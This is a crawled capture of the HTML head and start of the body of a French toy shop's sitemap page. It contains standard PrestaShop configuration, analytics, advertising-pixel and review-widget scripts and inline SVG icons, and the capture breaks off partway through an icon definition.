

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lesjouetsfrancais.fr/plan%20du%20site
body_size: 48522
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <link rel="preconnect" href="//fonts.gstatic.com/" crossorigin>
<link rel="preconnect" href="//ajax.googleapis.com" crossorigin>
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'Noto+Sans:400,700' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })(); </script>


  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>plan du site</title>
  <meta name="description" content="Vous êtes perdu ? Trouvez ce que vous cherchez">
  <meta name="keywords" content="">
      
    
      
  
<meta property="og:title" content="plan du site"/>
<meta property="og:description" content="Vous êtes perdu ? Trouvez ce que vous cherchez"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.lesjouetsfrancais.fr/plan%20du%20site"/>
<meta property="og:site_name" content="Les jouets français"/>
    <meta property="og:image" content="https://www.lesjouetsfrancais.fr/img/ljf-logo-1696089614.jpg"/>
<script type="application/ld+json">
{
    "@context" : "http://schema.org",
    "@type" : "Organization",
    "name" : "Les jouets français",
    "url" : "https://www.lesjouetsfrancais.fr/",
    "logo" : {
        "@type":"ImageObject",
        "url":"https://www.lesjouetsfrancais.fr/img/ljf-logo-1696089614.jpg"
    }
}
</script>

<script type="application/ld+json">
{
    "@context":"http://schema.org",
    "@type":"WebPage",
    "isPartOf": {
        "@type":"WebSite",
        "url":  "https://www.lesjouetsfrancais.fr/",
        "name": "Les jouets français"
    },
    "name": "plan du site",
    "url":  "https://www.lesjouetsfrancais.fr/plan%20du%20site"
}
</script>




  



  <meta name="viewport" content="width=device-width, initial-scale=1">
  


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-1.ico?1696089558">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-1.ico?1696089558">



  <link href="//fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
      <link href="//fonts.googleapis.com/css?family=Signika:300,400,500,600,700&amp;display=swap" rel="stylesheet">
        <link href="//fonts.googleapis.com/css?family=Signika:300,400,500,600,700&amp;display=swap" rel="stylesheet">
        <link href="//fonts.googleapis.com/css?family=Fredoka+One" rel="stylesheet">
  


    <link rel="stylesheet" href="https://www.lesjouetsfrancais.fr/themes/child_PRS028/assets/cache/theme-845c4e402.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var bitmegamenu = {"containerSelector":"#wrapper > .container"};
        var buttoncompare_title_add = "ajouter pour comparer";
        var buttoncompare_title_remove = "Supprimer de la comparaison";
        var buttonwishlist_title_add = "Ajouter \u00e0 ma liste d'envies";
        var buttonwishlist_title_remove = "Supprimer de liste d'envies";
        var comparator_max_item = 3;
        var compareAdd = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la comparaison de produits";
        var compareRemove = "Le produit a \u00e9t\u00e9 retir\u00e9 de la comparaison de produits";
        var compareUrl = "https:\/\/www.lesjouetsfrancais.fr\/module\/tdcompare\/compare";
        var compareView = "Comparer";
        var comparedProductsIds = [];
        var compared_products = [];
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var isLogged = false;
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.lesjouetsfrancais.fr\/jolisearch","amb_joli_search_link":"https:\/\/www.lesjouetsfrancais.fr\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":1,"use_autocomplete":1,"minwordlen":3,"l_products":"Nos produits","l_manufacturers":"Nos marques","l_categories":"Nos cat\u00e9gories","l_no_results_found":"Aucun produit ne correspond \u00e0 cette recherche","l_more_results":"Montrer tous les r\u00e9sultats \u00bb","ENT_QUOTES":3,"search_ssl":true,"self":"\/home\/lesoura\/www\/modules\/ambjolisearch","position":{"my":"right top","at":"right bottom","collision":"flipfit none"},"classes":"ps17","display_manufacturer":"","display_category":""};
        var limitCharacter = "Saisissez au moins 3 caract\u00e8res.";
        var loginLabel = "Connexion";
        var login_url = "https:\/\/www.lesjouetsfrancais.fr\/mon-compte";
        var max_item = "Vous ne pouvez pas ajouter plus de3 produit (s) \u00e0 la comparaison de produits";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"plan du site","description":"Vous \u00eates perdu\u00a0? Trouvez ce que vous cherchez","keywords":"","robots":"index"},"page_name":"sitemap","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-sitemap":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Les jouets fran\u00e7ais","logo":"\/img\/ljf-logo-1696089614.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon-1.ico"},"urls":{"base_url":"https:\/\/www.lesjouetsfrancais.fr\/","current_url":"https:\/\/www.lesjouetsfrancais.fr\/plan%20du%20site","shop_domain_url":"https:\/\/www.lesjouetsfrancais.fr","img_ps_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/","img_cat_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/c\/","img_lang_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/l\/","img_prod_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/","img_manu_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/m\/","img_sup_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/su\/","img_ship_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/s\/","img_store_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/st\/","img_col_url":"https:\/\/www.lesjouetsfrancais.fr\/img\/co\/","img_url":"https:\/\/www.lesjouetsfrancais.fr\/themes\/child_PRS028\/assets\/img\/","css_url":"https:\/\/www.lesjouetsfrancais.fr\/themes\/child_PRS028\/assets\/css\/","js_url":"https:\/\/www.lesjouetsfrancais.fr\/themes\/child_PRS028\/assets\/js\/","pic_url":"https:\/\/www.lesjouetsfrancais.fr\/upload\/","pages":{"address":"https:\/\/www.lesjouetsfrancais.fr\/adresse","addresses":"https:\/\/www.lesjouetsfrancais.fr\/adresses","authentication":"https:\/\/www.lesjouetsfrancais.fr\/connexion","cart":"https:\/\/www.lesjouetsfrancais.fr\/panier","category":"https:\/\/www.lesjouetsfrancais.fr\/index.php?controller=category","cms":"https:\/\/www.lesjouetsfrancais.fr\/index.php?controller=cms","contact":"https:\/\/www.lesjouetsfrancais.fr\/contacter-les-jouets-francais","discount":"https:\/\/www.lesjouetsfrancais.fr\/reduction","guest_tracking":"https:\/\/www.lesjouetsfrancais.fr\/suivi-commande-invite","history":"https:\/\/www.lesjouetsfrancais.fr\/historique-commandes","identity":"https:\/\/www.lesjouetsfrancais.fr\/identite","index":"https:\/\/www.lesjouetsfrancais.fr\/","my_account":"https:\/\/www.lesjouetsfrancais.fr\/mon-compte","order_confirmation":"https:\/\/www.lesjouetsfrancais.fr\/confirmation-commande","order_detail":"https:\/\/www.lesjouetsfrancais.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.lesjouetsfrancais.fr\/suivi-commande","order":"https:\/\/www.lesjouetsfrancais.fr\/commande","order_return":"https:\/\/www.lesjouetsfrancais.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.lesjouetsfrancais.fr\/avoirs","pagenotfound":"https:\/\/www.lesjouetsfrancais.fr\/page-introuvable","password":"https:\/\/www.lesjouetsfrancais.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.lesjouetsfrancais.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lesjouetsfrancais.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lesjouetsfrancais.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lesjouetsfrancais.fr\/promotions","product":"https:\/\/www.lesjouetsfrancais.fr\/index.php?controller=product","search":"https:\/\/www.lesjouetsfrancais.fr\/recherche","sitemap":"https:\/\/www.lesjouetsfrancais.fr\/plan du site","stores":"https:\/\/www.lesjouetsfrancais.fr\/magasins","supplier":"https:\/\/www.lesjouetsfrancais.fr\/fournisseur","register":"https:\/\/www.lesjouetsfrancais.fr\/connexion?create_account=1","order_login":"https:\/\/www.lesjouetsfrancais.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.lesjouetsfrancais.fr\/plan du site"},"theme_assets":"\/themes\/child_PRS028\/assets\/","actions":{"logout":"https:\/\/www.lesjouetsfrancais.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-small_default.jpg","width":125,"height":162},"cart_default":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"pdt_180":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-pdt_180.jpg","width":180,"height":233},"home_default":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-home_default.jpg","width":370,"height":480},"pdt_370":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-pdt_370.jpg","width":370,"height":480},"medium_default":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-medium_default.jpg","width":540,"height":700},"pdt_540":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-pdt_540.jpg","width":540,"height":700},"large_default":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-large_default.jpg","width":771,"height":1000},"pdt_771":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-pdt_771.jpg","width":771,"height":1000}},"small":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-small_default.jpg","width":125,"height":162},"medium":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-pdt_370.jpg","width":370,"height":480},"large":{"url":"https:\/\/www.lesjouetsfrancais.fr\/img\/p\/fr-default-pdt_771.jpg","width":771,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.lesjouetsfrancais.fr\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768372757,"static_token":"369aeb42aa491a8bfed246521bd73c87","token":"a80687ac58dc1ad86e550c2c63adcdea"};
        var psemailsubscription_subscription = "https:\/\/www.lesjouetsfrancais.fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#0071BC";
        var searchUrl = "https:\/\/www.lesjouetsfrancais.fr\/recherche";
        var tdtoken = "369aeb42aa491a8bfed246521bd73c87";
        var themeOpt = {"g_preloader":"prenone","g_bttop":"1","pp_zoom":"0","owlnext":"Prochain","owlprev":"Pr\u00e9c\u00e9dente","hover_mobile_click":"1","tip_toggle":"1","infiniteScroll":"scroll","h_layout":"1"};
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer la liste de souhaits par d\u00e9faut";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer vos liste d'envies.";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 supprim\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer cette liste";
        var wishlist_url = "https:\/\/www.lesjouetsfrancais.fr\/module\/tdproductwishlist\/mywishlist";
        var wishlist_view = "Afficher votre liste de souhaits";
      </script>


	 
	 

  <!-- emarketing start -->


<!-- emarketing end --><link rel="alternate" type="application/rss+xml" title="plan du site" href="//www.lesjouetsfrancais.fr/module/ps_feeder/rss?id_category=0&orderby=price&orderway=asc">
<!-- Start Ever Awin -->

<script defer="defer" src="https://www.dwin1.com/20787.js" type="text/javascript"></script>

<!-- End Ever Awin --><script src="https://js.cocote.com/script-fr.min.js"></script>
<script type="text/javascript">
    new CocoteTSA({
        lang: "fr",
        mSiteId: 883
    });
</script><script>
	
   (
	function(i,s,o,g,r,a,m)
		{
				i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
						(i[r].q=i[r].q||[]).push(arguments)
					},
				i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		}
	)(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'UA-172848996-1', 'auto');
	ga('send', 'pageview');
</script>

<!-- Facebook Pixel Code -->
<script>
  
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  
  fbq('init', '1992876457628062');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1992876457628062&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-172848996-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'UA-172848996-1',
      {
        'debug_mode':false
        , 'anonymize_ip': true                      }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="165"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":165,"item_name":"Go les végétaux","quantity":1,"price":29.9,"currency":"EUR","index":0,"item_brand":"Sloli","item_category":"jeux-de-societe-fabriques-en-france","item_list_id":"sitemap","item_variant":""}})
                });$('article[data-id-product="167"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":167,"item_name":"Sovanimo","quantity":1,"price":49.9,"currency":"EUR","index":1,"item_brand":"Sloli","item_category":"jeux-de-societe-fabriques-en-france","item_list_id":"sitemap","item_variant":""}})
                });$('article[data-id-product="169"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":169,"item_name":"Mission Océan","quantity":1,"price":59.9,"currency":"EUR","index":2,"item_brand":"Sloli","item_category":"les-jouets-francais","item_list_id":"sitemap","item_variant":""}})
                });$('article[data-id-product="170"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":170,"item_name":"Mission Potager","quantity":1,"price":59.9,"currency":"EUR","index":3,"item_brand":"Sloli","item_category":"les-jouets-francais","item_list_id":"sitemap","item_variant":""}})
                });$('article[data-id-product="171"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":171,"item_name":"Mission Amazonie - Parcours de billes dans la forêt","quantity":1,"price":59.9,"currency":"EUR","index":4,"item_brand":"Sloli","item_category":"les-jouets-francais","item_list_id":"sitemap","item_variant":""}})
                });$('article[data-id-product="173"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":173,"item_name":"Si j'étais le chef","quantity":1,"price":36,"currency":"EUR","index":5,"item_brand":"Amulette","item_category":"jeux-d-imagination-fabriques-en-france","item_list_id":"sitemap","item_variant":""}})
                });$('article[data-id-product="174"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":174,"item_name":"Si j'étais le vétérinaire","quantity":1,"price":30,"currency":"EUR","index":6,"item_brand":"Amulette","item_category":"jeux-d-imitation-imagination","item_list_id":"sitemap","item_variant":""}})
                });$('article[data-id-product="175"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"UA-172848996-1","items":{"item_id":175,"item_name":"Mon poney club","quantity":1,"price":36,"currency":"EUR","index":7,"item_brand":"Amulette","item_category":"jeux-d-imagination-fabriques-en-france","item_list_id":"sitemap","item_variant":""}})
                });
      });
    </script>

<script>
    var pluginData = pluginData ? pluginData : { };
    pluginData['bx'] = pluginData['bx'] ? pluginData['bx'] : { };
    pluginData['bx'].translation = {
        error: {
                carrierNotFound: "Impossible de trouver le transporteur",
                couldNotSelectPoint: "Erreur lors de la sélection du transporteur"
        },
        text: {
                chooseParcelPoint: "Choisir ce point de retrait",
                closeMap: "Fermer la carte",
                closedLabel: "Fermé      ",
        },
        distance: "à %s km",
    }
    pluginData['bx'].mapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
    pluginData['bx'].mapLogoHrefUrl = "https://www.boxtal.com";
    pluginData['bx'].ajaxUrl = "https://www.lesjouetsfrancais.fr/module/boxtalconnect/ajax";
    pluginData['bx'].token = "369aeb42aa491a8bfed246521bd73c87";
</script>
<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = 'Nc8jTJ6waGvX4hKD';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://www.lesjouetsfrancais.fr/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.lesjouetsfrancais.fr\/","category":"https:\/\/www.lesjouetsfrancais.fr\/29-jeux-jouets-2-4-ans-fabriques-en-france","product":"https:\/\/www.lesjouetsfrancais.fr\/jeux-de-societe-fabriques-en-france\/167-sovanimo.html"}};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>




    
	  


  </head>

  <body id="sitemap" class="lang-fr country-fr currency-eur layout-full-width page-sitemap tax-display-enabled">
    
      
    

    
      	<svg style="display: none;">
		<symbol id="bitheadercontact" viewBox="0 0 512 512">
			<path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"/>
			<path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
			c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
			c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
			c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
			C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
			c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
			C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
			c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
			C360.128,120.716,317.92,143.692,295.776,143.692z"/>
			<path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"/>
		</symbol>
		<symbol id="bitcart" viewBox="0 0 24 24">
			<path d="M24.48,22.57l-2-11.78A3.22,3.22,0,0,0,19.41,8H17.75V6a6,6,0,0,0-.39-2.14,5.39,5.39,0,0,0-1.08-1.76A5,5,0,0,0,14.59.94,5.12,5.12,0,0,0,12.51.5a5,5,0,0,0-2.71.75,5.25,5.25,0,0,0-1.89,2A5.72,5.72,0,0,0,7.23,6V8H5.43a2.77,2.77,0,0,0-.75.1,3.49,3.49,0,0,0-.7.28,3,3,0,0,0-.61.43,3.34,3.34,0,0,0-.5.56A3.29,3.29,0,0,0,2.5,10a2.91,2.91,0,0,0-.19.7L0.54,22.55A1.73,1.73,0,0,0,.89,24a1.62,1.62,0,0,0,1.26.5H22.62a2.12,2.12,0,0,0,.89-0.16,1.73,1.73,0,0,0,.56-0.39A1.74,1.74,0,0,0,24.48,22.57ZM8.73,6A4.07,4.07,0,0,1,9.8,3.15,3.52,3.52,0,0,1,12.51,2,3.69,3.69,0,0,1,14,2.31a3.4,3.4,0,0,1,1.18.86A4,4,0,0,1,16,4.46,4.48,4.48,0,0,1,16.24,6V8H8.71V6h0Zm14,16.94H2.23A0.2,0.2,0,0,1,2,22.69L3.8,10.91A1.83,1.83,0,0,1,4,10.36a1.64,1.64,0,0,1,.37-0.42,1.77,1.77,0,0,1,.5-0.31A1.46,1.46,0,0,1,5.43,9.5H7.23v1.71a3.22,3.22,0,0,0-.31.24,1.21,1.21,0,0,0-.24.29,1.68,1.68,0,0,0-.15.36,1.36,1.36,0,0,0-.06.39A1.48,1.48,0,0,0,8,14a1.46,1.46,0,0,0,1.5-1.5,1.41,1.41,0,0,0-.75-1.28V9.5h7.53v1.71a1.41,1.41,0,0,0-.77,1.28,1.51,1.51,0,0,0,3,0,1.41,1.41,0,0,0-.75-1.28V9.5h1.67a1.16,1.16,0,0,1,.28,0L20,9.63l0.27,0.14,0.24,0.17a1.71,1.71,0,0,1,.2.21,1.44,1.44,0,0,1,.17.25,2.13,2.13,0,0,1,.12.28A1.73,1.73,0,0,1,21,11L23,22.75a0.14,0.14,0,0,1,0,.15,0.37,0.37,0,0,1-.25.07v0Z"/>
		</symbol>
		<symbol id="bituser" viewBox="0 0 128 128">
			<path d="M118.95,92.012c-3.778-3.777-10.1-7.074-20.066-12.059c-5.024-2.512-13.386-6.691-15.413-8.605
			c8.489-10.434,13.416-22.219,13.416-32.535c0-7,0-15.711-3.918-23.48C89.437,8.336,81.544,0,64.002,0
			C46.456,0,38.563,8.336,35.035,15.332c-3.923,7.77-3.923,16.48-3.923,23.48c0,10.32,4.923,22.102,13.417,32.535
			c-2.032,1.918-10.393,6.098-15.417,8.605c-9.963,4.984-16.285,8.281-20.066,12.059c-8.369,8.375-9.002,22.426-9.045,25.16
			c-0.043,2.852,1.059,5.609,3.067,7.648c2,2.031,4.743,3.18,7.595,3.18h106.669c2.86,0,5.596-1.148,7.6-3.18
			c2.004-2.039,3.11-4.797,3.067-7.652C127.956,114.438,127.318,100.387,118.95,92.012z M119.235,119.203
			c-0.508,0.512-1.184,0.797-1.903,0.797H10.663c-0.707,0-1.398-0.289-1.895-0.797c-0.496-0.504-0.777-1.199-0.77-1.91
			c0.023-1.34,0.391-13.305,6.705-19.621c2.915-2.914,9.017-6.074,17.988-10.563c9.576-4.785,14.886-7.637,17.332-9.949l5.399-5.105
			l-4.688-5.758c-7.384-9.07-11.623-19.09-11.623-27.484c0-6.473,0-13.805,3.063-19.875C45.842,11.68,53.179,8,64.002,8
			c10.814,0,18.159,3.68,21.824,10.934c3.063,6.074,3.063,13.406,3.063,19.879c0,8.391-4.235,18.41-11.628,27.484l-4.688,5.762
			l5.4,5.102c2.445,2.309,7.751,5.16,17.331,9.949c8.971,4.484,15.073,7.645,17.988,10.563c5.138,5.137,6.634,14.75,6.704,19.621
			C120.009,118.004,119.731,118.699,119.235,119.203z"/>
		</symbol> 
		<symbol id="tddiscount" viewBox="0 0 563.43 563.43">
			<path d="M287.992,298.666c4.354,0,10.667-8.313,10.667-21.333c0-13.021-6.313-21.333-10.667-21.333
			c-4.354,0-10.667,8.313-10.667,21.333C277.325,290.354,283.638,298.666,287.992,298.666z"/>
			<path d="M373.325,362.666c-4.354,0-10.667,8.313-10.667,21.333s6.313,21.333,10.667,21.333s10.667-8.313,10.667-21.333
			S377.679,362.666,373.325,362.666z"/>
			<path d="M501.325,277.333c5.896,0,10.667-4.771,10.667-10.667v-53.333c0-23.531-19.136-42.667-42.668-42.667h-80.282
			c-3.063-6.785-5.046-13.863-5.046-21.333c0-19.313,10.719-37.167,27.98-46.594c2.51-1.375,4.375-3.708,5.146-6.469
			c0.781-2.75,0.417-5.708-1-8.198l-25.99-45.396c-5.677-9.896-14.844-16.969-25.813-19.906
			c-10.917-2.917-22.334-1.385-32.105,4.302L21.141,208.166c-20.188,11.75-27.136,37.854-15.5,58.167l26.876,46.979
			c1.427,2.5,3.802,4.313,6.583,5.031c2.771,0.719,5.729,0.292,8.188-1.188c8.604-5.188,17.813-7.823,27.365-7.823
			c23.285,0,43.625,15.34,50.55,37.53C118.297,368.323,98.382,384,74.658,384c-5.896,0-10.667,4.771-10.667,10.667V448
			c0,23.531,19.136,42.667,42.668,42.667h362.665c23.532,0,42.668-19.135,42.668-42.667v-53.333
			c0-5.896-4.771-10.667-10.667-10.667c-29.407,0-53.335-23.927-53.335-53.333C447.99,301.26,471.918,277.333,501.325,277.333z
			M74.659,288c-9.76,0-19.5,2.021-28.656,5.917l-21.833-38.177c-5.844-10.188-2.375-23.26,7.708-29.135l32.698-19.035
			c-0.26,1.904-0.583,3.79-0.583,5.764v53.333c0,5.896,4.771,10.667,10.667,10.667c19.626,0,36.622,10.777,45.883,26.609
			C107.769,293.893,91.768,288,74.659,288z M342.95,45.51c4.823-2.813,10.49-3.594,15.844-2.135
			c5.448,1.458,9.99,4.979,12.813,9.906l20.969,36.625c-18.677,14.01-29.917,35.938-29.917,59.427
			c0,7.234,1.191,14.406,3.298,21.333H127.963L342.95,45.51z M213.325,472c0,5.896-4.771,10.667-10.667,10.667
			c-5.896,0-10.667-4.771-10.667-10.667v-21.333c0-5.896,4.771-10.667,10.667-10.667c5.896,0,10.667,4.771,10.667,10.667V472z
			M213.325,386.666c0,5.896-4.771,10.667-10.667,10.667c-5.896,0-10.667-4.771-10.667-10.667v-21.333
			c0-5.896,4.771-10.667,10.667-10.667c5.896,0,10.667,4.771,10.667,10.667V386.666z M213.325,301.333
			c0,5.896-4.771,10.667-10.667,10.667c-5.896,0-10.667-4.771-10.667-10.667V280c0-5.896,4.771-10.667,10.667-10.667
			c5.896,0,10.667,4.771,10.667,10.667V301.333z M213.325,216c0,5.896-4.771,10.667-10.667,10.667
			c-5.896,0-10.667-4.771-10.667-10.667v-24c0-5.896,4.771-10.667,10.667-10.667c5.896,0,10.667,4.771,10.667,10.667V216z
			M287.992,234.666c17.948,0,32,18.74,32,42.667c0,23.927-14.052,42.667-32,42.667c-17.948,0-32-18.74-32-42.667
			C255.992,253.406,270.044,234.666,287.992,234.666z M266.648,426.666c-2.229,0-4.469-0.698-6.385-2.135
			c-4.719-3.531-5.677-10.219-2.135-14.927l128-170.667c3.531-4.708,10.229-5.646,14.927-2.135
			c4.719,3.531,5.677,10.219,2.135,14.927l-128,170.667C273.096,425.198,269.898,426.666,266.648,426.666z M373.325,426.666
			c-17.948,0-32-18.74-32-42.667s14.052-42.667,32-42.667s32,18.74,32,42.667S391.273,426.666,373.325,426.666z"/>
		</symbol>

		<symbol id="tduser" viewBox="0 0 563.43 563.43">
			<path d="M280.79,314.559c83.266,0,150.803-67.538,150.803-150.803S364.055,13.415,280.79,13.415S129.987,80.953,129.987,163.756
